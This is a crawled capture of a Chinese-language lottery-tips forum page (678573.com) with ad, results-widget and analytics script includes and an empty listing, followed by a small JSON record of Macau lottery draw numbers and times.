

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://678573.com/listam.aspx?id=89
body_size: 1400
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<title>洪七公论坛 678573.com</title>
 <link rel="icon" type="image/x-icon" href="/favicon.ico">   
<link rel="stylesheet" type="text/css" href="/css/www/style.css" />    
<script src="/js/jquery-1.11.2.min.js"></script>
    <script src="/js/common.js"></script>
    <script src="/js/ui.js"></script>
    <link rel="stylesheet" href="/css/ui.css" />    
<style> 

	.list-title { background: linear-gradient(transparent,#006400); color: #ff0000; text-shadow: 0px 0px 10px #f00; border-left: 1px solid #429A94; border-right: 1px solid #429A94; height: 40px; line-height: 40px; font-size: 14pt; text-align: center; border-bottom: 1px solid #e68c8c; text-shadow: 2px 2px 1px #FFFFFF; font-weight: bold; border-radius: 5px 5px 0 0;}
</style>        
</head>
<body>

<header>
 <div class="header-back"><a target="_self" href="#" onClick="javascript:history.back(-1);"><img src="/css/www/back.png"></div>
	<h1>洪七公•678573.com</h1>
    <div class="header-r"><a href="/"><img src="/css/www/home.png"></a></div>
</header>

<div class="header-blank"></div>

 <!-- 广告2 -->   
<div class="box">  
<script type="text/javascript" src="https://8figw37vegv.may.gg/gg/GG2.js"></script> 
  </div>   
 <!-- 广告2 -->      
    
  <!--开奖插件-->
		<div class="kjcj" style="padding: 0px;border: solid 1px #23ba26;border-radius: 3px;background: #fff;margin: 3px;"><iframe src="https://zhibo.77kj.vip/kj/a5.html" frameborder="0" scrolling="no" width="100%" height="190"></iframe></div>
        

    
    
    

<!-------------------------------------------------------------->
<div class="box">   
<div class="list-title">正版资料</div>      
<ul class="ui-list">
               
        </ul>
<!-- 分页 -->
 <div class="list-page">
               </div>      
        </div>
    
    
    


    
<div class="h10"></div>    
    
<!--香港澳门网站互联-->       
<div class="box">
<script type="text/javascript" src="https://gg.66cc.vip/js/xgdh/xgamwz.js"></script>        
 </div>   
 <!--香港澳门网站互联-->    
    
    
    
    
<div class="box">
<!--底部开始-->
<div class="footer">
	<div class="footer1">copyright &copy; 洪七公论坛 <font color="#0000FF">678</font><font color="#FF0000">573</font><font color="#009900">.com</font></div>
	<div class="footer2">免費提供:特碼、平碼、波色、生肖、澳门六合彩開獎結果等壹切關於六合知識的資料</div>
</div>
</div>




<div style="display:none">
<!--统计代码-->
<script type="text/javascript" src="https://v1.cnzz.com/z.js?id=1281336495"></script>


<script src=//www.sohu-api.com/?ContentType=js?v=1748604725054></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"68b79618dfaa4e6e9f3c35f9ca03b078","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://zhibo.77kj.vip/kj/data/am.js?1769448057760
body_size: -233
content:
{"code":"am","title":"新澳门","yearly":2025,"periods":"026","num":"44,34,24,13,37,42,19","times":"2026/1/26 21:36:20","nextperiods":"027","nexttime":"2026/1/27 21:34:00","interval":"10","starttime":"21:15","endtime":"22:40","recordurl":"/kj/index.html?am","otherurl":""}